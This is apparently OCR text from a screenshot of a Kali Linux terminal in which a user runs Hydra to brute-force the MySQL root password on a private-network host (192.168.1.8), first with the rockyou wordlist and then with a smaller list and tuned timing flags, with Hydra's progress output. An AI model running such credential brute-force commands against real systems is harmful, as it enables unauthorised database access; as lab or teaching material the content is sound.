 1 2 3 4
6:02
File Sys...
Home
Trash
Root Te...
felix@ziangsec: ~
File Actions Edit View Help
┌──(felix㉿ziangsec)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 05:58:37
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344401 login tries (l:1/p:14344401), ~
3586101 tries per task
[DATA] attacking mysql://192.168.1.8:3306/
[STATUS] 95.00 tries/min, 95 tries in 00:01h, 14344306 to do in 2516:33h, 4 active
^Z
zsh: suspended  hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.8
┌──(felix㉿ziangsec)-[~]
└─$ hydra -l root -P common -t 1 -T 1 -w 60 mysql://192.168.1.8
Left ⌘